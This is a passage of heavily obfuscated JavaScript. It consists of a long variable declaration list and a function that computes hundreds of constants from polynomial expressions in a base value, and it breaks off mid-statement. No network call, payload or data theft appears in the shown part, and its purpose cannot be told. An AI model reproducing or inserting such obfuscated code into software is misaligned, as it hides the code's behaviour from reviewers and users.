A,IN,kx,Mp,lX,kR,Nq,sG,Ls,GN,WX,QZ,TP,VR,z8,HS,ZZ,PP,KV,TJ,VJ,Hl,BO,CA,RL,R0,B9,Z7,Hx,m7,r7,LH,tQ,MX,rp,Cs,qY,GY,T,SX,Rs,F2,QR;function d0V(){tN=sX+dP*UJ+UJ*UJ+UJ*UJ*UJ,Jd=sX+fq*UJ+UJ*UJ,b0=dP+qJ*UJ+J*UJ*UJ+UJ*UJ*UJ,NA=J+sX*UJ+UJ*UJ,n4=dP+J*UJ+bV*UJ*UJ+UJ*UJ*UJ,ss=sq+fq*UJ,lR=U8+dP*UJ+bV*UJ*UJ+UJ*UJ*UJ,dx=J+J*UJ+UJ*UJ+UJ*UJ*UJ,pp=qJ+fq*UJ+sq*UJ*UJ,RO=dP+dP*UJ+sX*UJ*UJ+UJ*UJ*UJ,x8=bV+dP*UJ+sX*UJ*UJ,sV=fq+sq*UJ,tV=sX+Q8*UJ+E9*UJ*UJ,S0=fq+dP*UJ+UJ*UJ+UJ*UJ*UJ,Mp=qJ+fq*UJ+bV*UJ*UJ,dY=bV+bV*UJ+sX*UJ*UJ+UJ*UJ*UJ,mP=bV+dP*UJ+UJ*UJ,bH=fq+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,kZ=qJ+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,dj=fq+UJ+UJ*UJ+UJ*UJ*UJ,wf=qJ+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,J2=dP+qJ*UJ,CV=U8+sq*UJ+fq*UJ*UJ,hT=Q8+Q8*UJ+fq*UJ*UJ,S8=J+Q8*UJ+qJ*UJ*UJ,VO=U8+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,Yq=fq+qJ*UJ,x9=J+bV*UJ+qJ*UJ*UJ,XP=Q8+E9*UJ+dP*UJ*UJ+UJ*UJ*UJ,Pb=sX+sX*UJ+sX*UJ*UJ+UJ*UJ*UJ,Y0=fq+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,Zw=fq+bV*UJ+E9*UJ*UJ,kL=J+sX*UJ+E9*UJ*UJ+UJ*UJ*UJ,cP=qJ+sq*UJ+sX*UJ*UJ,sR=J+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,n0=bV+bV*UJ+E9*UJ*UJ+UJ*UJ*UJ,qA=E9+qJ*UJ,ZO=J+fq*UJ+sq*UJ*UJ+UJ*UJ*UJ,Lj=U8+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,nl=U8+sX*UJ+dP*UJ*UJ+UJ*UJ*UJ,T=bV+sX*UJ+UJ*UJ,G7=sX+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,zq=U8+dP*UJ+UJ*UJ,nA=Q8+Q8*UJ+sX*UJ*UJ,bG=E9+bV*UJ+E9*UJ*UJ+UJ*UJ*UJ,q8=bV+UJ+E9*UJ*UJ,Ij=J+Q8*UJ+sq*UJ*UJ+UJ*UJ*UJ,xj=Q8+UJ+E9*UJ*UJ+UJ*UJ*UJ,MZ=sX+UJ+fq*UJ*UJ+UJ*UJ*UJ,WD=qJ+E9*UJ,Hd=J+dP*UJ+qJ*UJ*UJ,v4=dP+UJ+bV*UJ*UJ+UJ*UJ*UJ,lT=bV+bV*UJ+E9*UJ*UJ,Gb=U8+dP*UJ+sq*UJ*UJ+UJ*UJ*UJ,gq=dP+fq*UJ+E9*UJ*UJ,fp=qJ+bV*UJ+E9*UJ*UJ,U2=qJ+sX*UJ,lN=sX+E9*UJ+qJ*UJ*UJ+UJ*UJ*UJ,R2=U8+Q8*UJ+fq*UJ*UJ,hJ=sq+sX*UJ+fq*UJ*UJ,g9=qJ+qJ*UJ+bV*UJ*UJ,HS=fq+Q8*UJ+sq*UJ*UJ+UJ*UJ*UJ,sb=J+bV*UJ+dP*UJ*UJ+UJ*UJ*UJ,mJ=sX+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,XL=E9+UJ+fq*UJ*UJ+UJ*UJ*UJ,cU=sX+dP*UJ+dP*UJ*UJ+UJ*UJ*UJ,tb=fq+qJ*UJ+E9*UJ*UJ+UJ*UJ*UJ,Aw=E9+sX*UJ+E9*UJ*UJ,PP=dP+bV*UJ+bV*UJ*UJ,Ow=qJ+dP*UJ+bV*UJ*UJ,VT=E9+UJ+sX*UJ*UJ,BR=qJ+sX*UJ+qJ*UJ*UJ+UJ*UJ*UJ,JY=sq+dP*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Sb=bV+sq*UJ+E9*UJ*UJ+UJ*UJ*UJ,p2=sq+bV*UJ+UJ*UJ+UJ*UJ*UJ,IZ=J+dP*UJ+E9*UJ*UJ+UJ*UJ*UJ,b8=sX+sX*UJ+sX*UJ*UJ,F2=sq+UJ+qJ*UJ*UJ+UJ*UJ*UJ,bp=qJ+sq*UJ+UJ*UJ,gZ=sq+E9*UJ+UJ*UJ+UJ*UJ*UJ,TY=Q8+bV*UJ+bV*UJ*UJ+UJ*UJ*UJ,Dp=dP+E9*UJ+fq*UJ*UJ,M4=U8+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,Y8=sq+dP*UJ+sq*UJ*UJ,L0=sX+dP*UJ+fq*UJ*UJ+UJ*UJ*UJ,vQ=fq+Q8*UJ+fq*UJ*UJ,TJ=bV+dP*UJ+qJ*UJ*UJ+UJ*UJ*UJ,g4=sX+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,PR=J+sX*UJ+bV*UJ*UJ+UJ*UJ*UJ,B=fq+fq*UJ+E9*UJ*UJ,Fj=qJ+sX*UJ+UJ*UJ+UJ*UJ*UJ,KL=sX+qJ*UJ+sq*UJ*UJ+UJ*UJ*UJ,JJ=E9+J*UJ+E9*UJ*UJ,MB=Q8+UJ,Yx=J+UJ+Q8*UJ*UJ+UJ*UJ*UJ,Qs=sq+J*UJ+fq*UJ*UJ,TU=U8+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,p7=dP+qJ*UJ+fq*UJ*UJ+UJ*UJ*UJ,Mw=sq+Q8*UJ+fq*UJ*UJ,SP=bV+sq*UJ+UJ*UJ,Zq=fq+sq*UJ+UJ*UJ,Xp=J+qJ*UJ,XQ=Q8+J*UJ+bV*UJ*UJ,wY=dP+E9*UJ+dP*UJ*UJ+UJ*UJ*UJ,mD=E9+sq*UJ,Zs=dP+UJ+fq*UJ*UJ,MP=fq+sX*UJ+dP*UJ*UJ+UJ*UJ*UJ,Ip=Q8+bV*UJ+UJ*UJ,AA=bV+UJ+UJ*UJ+UJ*UJ*UJ,Rq=Q8+UJ+UJ*UJ,kq=U8+E9*UJ,Kb=U8+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,gs=sX+sX*UJ+qJ*UJ*UJ+UJ*UJ*UJ,W8=U8+Q8*UJ+Q8*UJ*UJ,BV=Q8+bV*UJ+E9*UJ*UJ,z8=sX+dP*UJ+qJ*UJ*UJ,Jx=E9+dP*UJ+UJ*UJ+UJ*UJ*UJ,Tq=sX+Q8*UJ+bV*UJ*UJ,Yj=J+J*UJ+sq*UJ*UJ+UJ*UJ*UJ,VR=U8+dP*UJ+fq*UJ*UJ+UJ*UJ*UJ,Kx=J+sX*UJ+qJ*UJ*UJ+UJ*UJ*UJ,js=Q8+J*UJ,Mx=E9+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,d0=dP+UJ+dP*UJ*UJ+UJ*UJ*UJ,Zx=bV+Q8*UJ+bV*UJ*UJ+UJ*UJ*UJ,Yp=U8+bV*UJ+bV*UJ*UJ,rx=fq+J*UJ+fq*UJ*UJ+UJ*UJ*UJ,Ls=J+E9*UJ,MX=J+sX*UJ+fq*UJ*UJ,Ed=U8+sX*UJ+fq*UJ*UJ,X9=bV+Q8*UJ+bV*UJ*UJ,tw=E9+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,xl=bV+Q8*UJ+E9*UJ*UJ+UJ*UJ*UJ,Ks=sq+sq*UJ,TL=qJ+sq*UJ+E9*UJ*UJ+UJ*UJ*UJ,KH=J+Q8*UJ+bV*UJ*UJ+UJ*UJ*UJ,hj=sX+J*UJ+J*UJ*UJ+UJ*UJ*UJ,SB=fq+J*UJ+E9*UJ*UJ,TB=J+fq*UJ,A7=U8+UJ+UJ*UJ+UJ*UJ*UJ,ws=bV+UJ,NJ=fq+dP*UJ+sX*UJ*UJ+UJ*UJ*UJ,gx=qJ+UJ+dP*UJ*UJ+UJ*UJ*UJ,E7=dP+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,UL=sX+E9*UJ+dP*UJ*UJ+UJ*UJ*UJ,rL=dP+qJ*UJ+qJ*UJ*UJ+UJ*UJ*UJ,tp=J+sX*UJ,zX=J+fq*UJ+E9*UJ*UJ,sJ=sX+bV*UJ+fq*UJ*UJ,zQ=J+qJ*UJ+bV*UJ*UJ,DJ=qJ+sq*UJ+UJ*UJ+UJ*UJ*UJ,t7=qJ+dP*UJ+qJ*UJ*UJ+UJ*UJ*UJ,v8=E9+bV*UJ+fq*UJ*UJ,DV=sq+UJ+UJ*UJ,zJ=qJ+dP*UJ+qJ*UJ*UJ,jN=U8+fq*UJ+UJ*UJ+UJ*UJ*UJ,fV=sq+bV*UJ+UJ*UJ,EV=sX+sq*UJ+E9*UJ*UJ,G0=qJ+J*UJ+UJ*UJ+UJ*UJ*UJ,lq=sX+Q8*UJ,zA=E9+bV*UJ+E9*UJ*UJ,PO=dP+dP*UJ+fq*UJ*UJ+UJ*UJ*UJ,l2=fq+sX*UJ,nb=E9+UJ+UJ*UJ+UJ*UJ*UJ,BL=E9+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,YS=sX+sX*UJ+UJ*UJ+UJ*UJ*UJ,IX=bV+fq*UJ+sq*UJ*UJ,Mb=sX+dP*UJ+bV*UJ*UJ+UJ*UJ*UJ,Ib=sX+dP*UJ+E9*UJ*UJ+UJ*UJ*UJ,E=J+J*UJ+bV*UJ*UJ,Od=U8+fq*UJ+UJ*UJ,K2=qJ+sX*UJ+fq*UJ*UJ,zD=dP+J*UJ+fq*UJ*UJ,EQ=Q8+sq*UJ+UJ*UJ,GD=qJ+dP*UJ+fq*UJ*UJ,Qx=dP+sq*UJ+fq*UJ*UJ+UJ*UJ*UJ,C4=dP+qJ*UJ+bV*UJ*UJ+UJ*UJ*UJ,TH=fq+sX*UJ+sq*UJ*UJ+UJ*UJ*UJ,PU=dP+E9*UJ+E9*UJ*UJ+UJ*UJ*UJ,pD=fq+J*UJ+qJ*UJ*UJ,gY=Q8+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,FZ=qJ+qJ*UJ+sX*UJ*UJ+UJ*UJ*UJ,sp=sq+qJ*UJ+sX*UJ*UJ,nj=fq+UJ+sX*UJ*UJ+UJ*UJ*UJ,D0=sX+qJ*UJ+J*UJ*UJ+UJ*UJ*UJ,z9=E9+fq*UJ+bV*UJ*UJ,Aj=dP+UJ+sX*UJ*UJ+UJ*UJ*UJ,pG=dP+sX*UJ+dP*UJ*UJ+UJ*UJ*UJ,sU=U8+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,CP=E9+bV*UJ+UJ*UJ,VJ=dP+bV*UJ+UJ*UJ+UJ*UJ*UJ,TX=E9+J*UJ,YG=Q8+qJ*UJ+sq*UJ*UJ+UJ*UJ*UJ,GY=E9+UJ+qJ*UJ*UJ+UJ*UJ*UJ,DB=sX+Q8*UJ+sq*UJ*UJ+UJ*UJ*UJ,jT=J+sq*UJ+bV*UJ*UJ,r7=qJ+dP*UJ+dP*UJ*UJ+UJ*UJ*UJ,bB=dP+J*UJ+E9*UJ*UJ,kA=qJ+sX*UJ+UJ*UJ,mB=fq+fq*UJ+qJ*UJ*UJ,nR=qJ+Q8*UJ+UJ*UJ+UJ*UJ*UJ,Gd=dP+Q8*UJ+sX*UJ*UJ,L7=qJ+Q8*UJ+J*UJ*UJ+UJ*UJ*UJ,SN=E9+Q8*UJ+E9*UJ*UJ+UJ*UJ*UJ,jl=dP+sX*UJ+UJ*UJ+UJ*UJ*UJ,NB=sq+sX*UJ+bV*UJ*UJ,dN=fq+sX*UJ+qJ*UJ*UJ+UJ*UJ*UJ,El=J+J*UJ+E9*UJ*UJ+UJ*UJ*UJ,ZG=U8+qJ*UJ+qJ*UJ*UJ+UJ*UJ*UJ,rp=U8+fq*UJ+sX*UJ*UJ,GZ=Q8+bV*UJ+J*UJ*UJ+UJ*UJ*UJ,gQ=Q8+sX*UJ+qJ*UJ*UJ+UJ*UJ*UJ,G8=E9+sX*UJ+sq*UJ*UJ,U7=dP+dP*UJ+bV*UJ*UJ+UJ*UJ*UJ,wR=dP+Q8*UJ+UJ*UJ+UJ*UJ*UJ,BS=qJ+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,b7=E9+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,QA=dP+sX*UJ,tx=fq+qJ*UJ+sX*UJ*UJ+UJ*UJ*UJ,cZ=E9+dP*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Zp=Q8+sX*UJ,Bl=fq+UJ+E9*UJ*UJ+UJ*UJ*UJ,ZD=sX+sX*UJ+fq*UJ*UJ,rB=U8+E9*UJ+bV*UJ*UJ,bj=sX+E9*UJ+fq*UJ*UJ+UJ*UJ*UJ,BO=dP+E9*UJ+fq*UJ*UJ+UJ*UJ*UJ,Nw=dP+J*UJ+sq*UJ*UJ,XH=sq+UJ+bV*UJ*UJ+UJ*UJ*UJ,Jl=J+qJ*UJ+fq*UJ*UJ+UJ*UJ*UJ,Z0=Q8+sq*UJ+UJ*UJ+UJ*UJ*UJ,KO=Q8+dP*UJ+UJ*UJ+UJ*UJ*UJ,gD=sX+qJ*UJ,Iq=bV+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,qT=qJ+E9*UJ+E9*UJ*UJ,SS=Q8+qJ*UJ+UJ*UJ+UJ*UJ*UJ,vq=sq+Q8*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Ww=fq+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,YJ=U8+bV*UJ+qJ*UJ*UJ,I=fq+dP*UJ+UJ*UJ,IA=J+E9*UJ+qJ*UJ*UJ,T4=Q8+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,CH=sq+J*UJ+E9*UJ*UJ+UJ*UJ*UJ,Z7=fq+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,N9=J+UJ+fq*UJ*UJ+UJ*UJ*UJ,x2=J+dP*UJ+fq*UJ*UJ,pU=sq+UJ+E9*UJ*UJ+UJ*UJ*UJ,zB=bV+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,lV=fq+sq*UJ+qJ*UJ*UJ,IO=Q8+fq*UJ+bV*UJ*UJ+UJ*UJ*UJ,BU=Q8+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,CO=sX+sq*UJ+sq*UJ*UJ+UJ*UJ*UJ,qs=J+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,vZ=bV+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,bs=fq+sq*UJ+J*UJ*UJ,gP=U8+sX*UJ+Q8*UJ*UJ+UJ*UJ*UJ,Rb=J+fq*UJ+UJ*UJ+UJ*UJ*UJ,k9=J+sX*UJ+qJ*UJ*UJ,xJ=sX+sX*UJ+qJ*UJ*UJ,Q9=fq+dP*UJ+bV*UJ*UJ,Jf=fq+bV*UJ+dP*UJ*UJ+UJ*UJ*UJ,FY=Q8+UJ+UJ*UJ+UJ*UJ*UJ,Rx=sX+sX*UJ+E9*UJ*UJ+UJ*UJ*UJ,rG=sq+bV*UJ+bV*UJ*UJ+UJ*UJ*UJ,ML=E9+sX*UJ+sq*UJ*UJ+UJ*UJ*UJ,Ub=bV+bV*UJ+bV*UJ*UJ+UJ*UJ*UJ,KZ=sX+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,Kl=sX+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,nH=J+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,XB=E9+qJ*UJ+bV*UJ*UJ,Df=J+sq*UJ+fq*UJ*UJ+UJ*UJ*UJ,Ox=bV+UJ+J*UJ*UJ+UJ*UJ*UJ,rQ=Q8+J*UJ+E9*UJ*UJ,vO=Q8+E9*UJ+sX*UJ*UJ+UJ*UJ*UJ,lJ=bV+Q8*UJ,kR=sX+fq*UJ+bV*UJ*UJ+UJ*UJ*UJ,qH=U8+Q8*UJ+sX*UJ*UJ+UJ*UJ*UJ,hA=Q8+qJ*UJ+sX*UJ*UJ,kD=sX+dP*UJ+fq*UJ*UJ,WV=sX+UJ+fq*UJ*UJ,Il=Q8+dP*UJ+dP*UJ*UJ+UJ*UJ*UJ,Hx=U8+sq*UJ+E9*UJ*UJ+UJ*UJ*UJ,qS=bV+dP*UJ+J*UJ*UJ+UJ*UJ*UJ,Bd=U8+UJ,VB=sX+fq*UJ+qJ*UJ*UJ,Px=fq+sX*UJ+sX*UJ*UJ+UJ*UJ*UJ,SG=sX+bV*UJ+sq*UJ*UJ+UJ*UJ*UJ,xS=bV+qJ*UJ+Q8*UJ*UJ+UJ*UJ*UJ,Sf=E9+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,JN=E9+sq*UJ+fq*UJ*UJ+UJ*UJ*UJ,CB=sX+qJ*UJ+bV*UJ*UJ,SU=fq+E9*UJ+J*UJ*UJ+UJ*UJ*UJ,RU=sX+Q8*UJ+bV*UJ*UJ+UJ*UJ*UJ,d8=U8+sX*UJ,UU=U8+qJ*UJ+sq*UJ*UJ+UJ*UJ*UJ,dG=sq+qJ*UJ+bV*UJ*UJ+UJ*UJ*UJ,O2=fq+UJ+J*UJ*UJ,mT=E9+qJ*UJ+sq*UJ*UJ,KR=bV+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,vY=Q8+sX*UJ+bV*UJ*UJ+UJ*UJ*UJ,bU=fq+J*UJ+E9*UJ*UJ+UJ*UJ*UJ,jL=Q8+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,ID=E9+UJ+E9*UJ*UJ,p9=dP+fq*UJ,cb=qJ+E9*UJ+sq*UJ*UJ+UJ*UJ*UJ,qY=sX+sq*UJ+sX*UJ*UJ+UJ*UJ*UJ,Cs=qJ+Q8*UJ+sq*UJ*UJ,CU=bV+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,vB=E9+qJ*UJ+fq*UJ*UJ,lQ=sX+J*UJ,rw=bV+fq*UJ,hD=E9+dP*UJ+UJ*UJ,B4=qJ+J*UJ+fq*UJ*UJ+UJ*UJ*UJ,vD=sX+fq*UJ+E9*UJ*UJ,tL=qJ+dP*UJ+UJ*UJ+UJ*UJ*UJ,vJ=J+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,Cq=dP+sX*UJ+sq*UJ*UJ,Mq=sX+J*UJ+sq*UJ*UJ,HH=U8+E9*UJ+sX*UJ*UJ+UJ*UJ*UJ,VU=sX+dP*UJ+qJ*UJ*UJ+UJ*UJ*UJ,UA=E9+E9*UJ+E9*UJ*UJ,LV=dP+UJ+sX*UJ*UJ,cS=qJ+J*UJ+J*UJ*UJ+UJ*UJ*UJ,FJ=sX+J*UJ+J*UJ*UJ,OO=E9+Q8*UJ+UJ*UJ+UJ*UJ*UJ,fw=U8+fq*UJ+Q8*UJ*UJ,Qj=Q8+J*UJ+E9*UJ*UJ+UJ*UJ*UJ,Ix=J+sq*UJ+sX*UJ*UJ+UJ*UJ*UJ,sG=bV+sq*UJ+UJ*UJ+UJ*UJ*UJ,LG=bV+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,s8=dP+bV*UJ+UJ*UJ,kY=J+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,Vl=Q8+dP*UJ+fq*UJ*UJ+UJ*UJ*UJ,ND=J+dP*UJ+UJ*UJ,ZV=qJ+fq*UJ+qJ*UJ*UJ,Wj=qJ+sq*UJ+bV*UJ*UJ+UJ*UJ*UJ,Kw=dP+Q8*UJ+bV*UJ*UJ,tZ=sq+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,EL=dP+sq*UJ+sX*UJ*UJ+UJ*UJ*UJ,nJ=dP+fq*UJ+bV*UJ*UJ,RJ=U8+J*UJ+sq*UJ*UJ,MT=sq+bV*UJ+sq*UJ*UJ,Cf=bV+dP*UJ+E9*UJ*UJ+UJ*UJ*UJ,xf=E9+J*UJ+UJ*UJ+UJ*UJ*UJ,QL=qJ+bV*UJ+E9*UJ*UJ+UJ*UJ*UJ,S9=Q8+Q8*UJ+qJ*UJ*UJ,mH=U8+J*UJ+bV*UJ*UJ+UJ*UJ*UJ,SX=dP+Q8*UJ+UJ*UJ,GB=Q8+bV*UJ+sq*UJ*UJ,U9=sq+UJ+qJ*UJ*UJ,XR=J+dP*UJ+sq*UJ*UJ+UJ*UJ*UJ,sN=dP+sq*UJ+UJ*UJ+UJ*UJ*UJ,v0=qJ+dP*UJ+E9*UJ*UJ+UJ*UJ*UJ,fA=qJ+fq*UJ,Zb=sq+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,F7=dP+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,m7=E9+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,WQ=fq+J*UJ+sq*UJ*UJ,cO=dP+UJ+UJ*UJ+UJ*UJ*UJ,D8=qJ+qJ*UJ+fq*UJ*UJ,RS=Q8+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,v7=dP+qJ*UJ+UJ*UJ+UJ*UJ*UJ,dZ=bV+E9*UJ+sX*UJ*UJ+UJ*UJ*UJ,ks=sq+qJ*UJ+qJ*UJ*UJ,CY=sX+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,mO=bV+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,D2=U8+sX*UJ+J*UJ*UJ,FO=U8+Q8*UJ+UJ*UJ+UJ*UJ*UJ,fL=dP+sX*UJ+Q8*UJ*UJ+UJ*UJ*UJ,fY=J+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,cx=J+E9*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Dj=J+UJ+E9*UJ*UJ+UJ*UJ*UJ,rT=qJ+J*UJ+UJ*UJ,m8=U8+sX*UJ+E9*UJ*UJ,mU=bV+qJ*UJ+sX*UJ*UJ+UJ*UJ*UJ,GO=J+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,U0=sq+sq*UJ+fq*UJ*UJ+UJ*UJ*UJ,UD=dP+bV*UJ,N4=qJ+sX*UJ+sX*UJ*UJ+UJ*UJ*UJ,HR=sX+Q8*UJ+qJ*UJ*UJ+UJ*UJ*UJ,zb=bV+Q8*UJ+sX*UJ*UJ+UJ*UJ*UJ,zV=bV+J*UJ+bV*UJ*UJ,wA=E9+fq*UJ,Fl=J+dP*UJ+bV*UJ*UJ+UJ*UJ*UJ,MQ=qJ+sX*UJ+sq*UJ*UJ,PS=U8+E9*UJ+dP*UJ*UJ+UJ*UJ*UJ,k7=sq+sq*UJ+bV*UJ*UJ+UJ*UJ*UJ,OL=dP+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,z2=sq+dP*UJ+sX*UJ*UJ,WP=U8+J*UJ+fq*UJ*UJ+UJ*UJ*UJ,JL=U8+UJ+E9*UJ*UJ+UJ*UJ*UJ,QO=sq+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,JH=bV+UJ+dP*UJ*UJ+UJ*UJ*UJ,F0=dP+sX*UJ+E9*UJ*UJ+UJ*UJ*UJ,zH=E9+E9*UJ+dP*UJ*UJ+UJ*UJ*UJ,Ms=sq+qJ*UJ+UJ*UJ+UJ*UJ*UJ,ZA=bV+dP*UJ+fq*UJ*UJ+UJ*UJ*UJ,sL=E9+dP*UJ+J*UJ*UJ+UJ*UJ*UJ,Rp=dP+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,jZ=J+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Hb=sq+fq*UJ+sq*UJ*UJ+UJ*UJ*UJ,HB=sX+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Ll=sq+bV*UJ+dP*UJ*UJ+UJ*UJ*UJ,pA=fq+J*UJ+sX*UJ*UJ,nx=Q8+E9*UJ+UJ*UJ+UJ*UJ*UJ,MD=Q8+dP*UJ+sX*UJ*UJ,R7=fq+E9*UJ+E9*UJ*UJ+UJ*UJ*UJ,HG=Q8+dP*UJ+sq*UJ*UJ+UJ*UJ*UJ,pH=sX+sq*UJ+fq*UJ*UJ+UJ*UJ*UJ,cl=fq+J*UJ+sq*UJ*UJ+UJ*UJ*UJ,X7=sX+J*UJ+bV*UJ*UJ+UJ*UJ*UJ,LJ=J+E9*UJ+dP*UJ*UJ+UJ*UJ*UJ,J9=sq+sX*UJ+sX*UJ*UJ,Vw=E9+fq*UJ+fq*UJ*UJ,kS=fq+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,O9=qJ+fq*UJ+fq*UJ*UJ,xT=sq+J*UJ+J*UJ*UJ+UJ*UJ*UJ,IG=qJ+qJ*UJ+fq*UJ*UJ+UJ*UJ*UJ,Yb=dP+dP*UJ+qJ*UJ*UJ+UJ*UJ*UJ,zx=bV+sq*UJ+dP*UJ*UJ+UJ*UJ*UJ,rV=qJ+sX*UJ+sX*UJ*UJ,nS=E9+E9*UJ+sq*UJ*UJ+UJ*UJ*UJ,fj=sX+Q8*UJ+sX*UJ*UJ+UJ*UJ*UJ,jR=fq+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,X8=fq+bV*UJ,Pj=sX+J*UJ+E9*UJ*UJ+UJ*UJ*UJ,IV=sX+qJ*UJ+E9*UJ*UJ,BN=bV+bV*UJ+dP*UJ*UJ+UJ*UJ*UJ,Z4=Q8+bV*UJ+dP*UJ*UJ+UJ*UJ*UJ,cQ=bV+E9*UJ+E9*UJ*UJ,mN=Q8+fq*UJ+sq*UJ*UJ+UJ*UJ*UJ,SH=qJ+UJ+bV*UJ*UJ+UJ*UJ*UJ,R4=J+UJ+UJ*UJ+UJ*UJ*UJ,KQ=sq+sX*UJ,xb=sq+J*UJ+fq*UJ*UJ+UJ*UJ*UJ,l7=sX+sq*UJ+bV*UJ*UJ+UJ*UJ*UJ,Gj=U8+qJ*UJ+UJ*UJ+UJ*UJ*UJ,IN=sq+sq*UJ+sX*UJ*UJ+UJ*UJ*UJ,np=J+UJ+sq*UJ*UJ,SQ=qJ+J*UJ+fq*UJ*UJ,TO=qJ+E9*UJ+J*UJ*UJ+UJ*UJ*UJ,ZZ=E9+sX*UJ+bV*UJ*UJ+UJ*UJ*UJ,EJ=bV+fq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,HZ=Q8+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,fx=dP+UJ+fq*UJ*UJ+UJ*UJ*UJ,q=E9+bV*UJ+sX*UJ*UJ,sT=bV+Q8*UJ+fq*UJ*UJ+E9*UJ*UJ*UJ+E9*UJ*UJ*UJ*UJ,V2=U8+bV*UJ,E8=E9+J*UJ+sq*UJ*UJ,q9=qJ+dP*UJ+Q8*UJ*UJ,w0=Q8+sq*UJ+dP*UJ*UJ+UJ*UJ*UJ,Of=sX+J*UJ+Q8*UJ*UJ+UJ*UJ*UJ,KG=fq+dP*UJ+dP*UJ*UJ+UJ*UJ*UJ,s4=Q8+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,dL=E9+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,DO=fq+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,pO=U8+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,mX=sq+J*UJ+qJ*UJ*UJ,BY=E9+UJ+sX*UJ*UJ+UJ*UJ*UJ,wd=U8+sq*UJ,bb=sq+sX*UJ+UJ*UJ+UJ*UJ*UJ,kd=U8+J*UJ+sX*UJ*UJ,KD=sX+bV*UJ+sX*UJ*UJ,c8=sq+UJ,dX=bV+qJ*UJ+UJ*UJ,Vs=J+qJ*UJ+UJ*UJ,xq=bV+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,t4=sX+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,T7=J+dP*UJ+dP*UJ*UJ+UJ*UJ*UJ,LB=sX+fq*UJ+sq*UJ*UJ,wO=bV+fq*UJ+UJ*UJ+UJ*UJ*UJ,Oj=qJ+Q8*UJ+E9*UJ*UJ+UJ*UJ*UJ,nP=sX+sX*UJ+J*UJ*UJ,j4=sX+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,WH=Q8+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Fs=sq+Q8*UJ+E9*UJ*UJ,UO=Q8+qJ*UJ+J*UJ*UJ+UJ*UJ*UJ,FT=fq+E9*UJ+sq*UJ*UJ,gO=qJ+fq*UJ+UJ*UJ+UJ*UJ*UJ,SV=fq+Q8*UJ+UJ*UJ,ww=J+fq*UJ+sX*UJ*UJ,BG=sX+sX*UJ+bV*UJ*UJ+UJ*UJ*UJ,A4=J+qJ*UJ+UJ*UJ+UJ*UJ*UJ,G4=qJ+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Bx=J+J*UJ+bV*UJ*UJ+UJ*UJ*UJ,Eb=Q8+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,jQ=E9+J*UJ+qJ*UJ*UJ,Np=fq+Q8*UJ+sq*UJ*UJ,xX=dP+sX*UJ+bV*UJ*UJ,r4=sq+sX*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Vf=E9+qJ*UJ+UJ*UJ+UJ*UJ*UJ,vR=sq+bV*UJ+sX*UJ*UJ+UJ*UJ*UJ,OV